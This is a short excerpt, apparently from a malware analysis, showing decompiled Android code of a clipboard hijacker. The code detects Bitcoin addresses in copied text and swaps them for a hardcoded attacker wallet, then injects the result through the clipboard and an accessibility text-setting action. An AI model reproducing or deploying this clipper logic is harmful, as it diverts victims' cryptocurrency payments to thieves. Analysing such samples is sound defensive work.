 52 bitcoinPattern1 = new pattern("\\\\b(bc1|[13])[a-zA-HJ-NP-Z0-9]{25,39}");
53 this.m = bitcoinPattern1;
57 bitcoinPattern = this.m;
58 bool = bitcoinPattern.findPatternInString(text);
59 if (bool != false) {
60 bitcoinPattern = this.m;
61 newStr = bitcoinPattern.replaceMatchesWithString Threat actors' Bitcoin wallet address
62 (text,"bc1ql34xd8ynty3myfkwaf8jqeth0p4fxkxg673vlf");
63 pCVar1 = ClipData.newPlainText(newStr,newStr);
64 clipMang.setPrimaryClip(pCVar1);
65 bundle = new Bundle();
66 bundle.putCharSequence(ACTION_ARGUMENT_SET_TEXT_CHARSEQUENCE,newStr);
67 TextView = event.getSource();
69 TextView.performAction(0x200000,bundle);
70 return;